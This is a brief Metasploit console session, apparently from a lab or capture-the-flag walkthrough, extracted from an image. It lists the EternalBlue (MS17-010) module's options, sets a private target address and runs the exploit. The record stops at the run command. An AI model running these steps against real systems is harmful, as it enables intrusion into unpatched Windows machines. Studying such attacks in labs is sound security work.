 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > run